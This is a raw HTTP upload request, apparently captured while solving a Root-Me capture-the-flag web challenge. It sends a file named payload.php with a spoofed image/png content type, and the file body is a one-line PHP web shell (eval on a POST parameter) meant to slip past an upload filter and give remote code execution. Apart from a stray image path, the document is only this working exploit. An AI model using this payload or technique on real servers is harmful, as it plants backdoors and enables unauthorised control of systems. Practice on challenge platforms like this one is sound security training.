 POST /web-serveur/ch21/?action=upload HTTP/1.1
Host: challenge01.root-me.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://challenge01.root-me.org/web-serveur/ch21/?action=upload
Content-Type: multipart/form-data;
boundary=---------------------------119721788829064
Content-Length: 221
Cookie: PHPSESSID=o2veuguogl9167tf0989qu2031
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------119721788829064
Content-Disposition: form-data; name="file"; filename="payload.php"
Content-Type: image/png
<?php eval($_POST['ant']); ?>
-----------------------------119721788829064--